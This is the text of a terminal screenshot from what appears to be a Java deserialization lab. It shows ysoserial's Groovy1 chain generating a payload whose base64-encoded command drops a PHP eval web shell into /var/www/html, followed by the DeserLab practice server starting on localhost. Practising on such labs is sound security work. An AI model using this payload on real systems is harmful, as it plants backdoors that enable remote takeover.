 应用程序 位置 终端 星期三 19:06
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/var/www/html
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]# java -jar /opt/DeserLab-v1.0/DeserLab.jar -server 127.0.0.1 6666
[+] DeserServer started, listening on 127.0.0.1:6666
opt root@centos:/opt